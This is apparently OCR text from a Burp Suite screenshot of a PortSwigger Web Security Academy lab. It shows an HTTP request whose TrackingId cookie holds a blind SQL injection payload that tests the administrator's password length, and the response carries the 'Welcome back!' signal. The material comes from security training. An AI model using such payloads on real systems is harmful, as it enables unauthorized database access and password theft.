 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=
'+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'AND+length(password)=20--; session=
Usi5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
Not solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>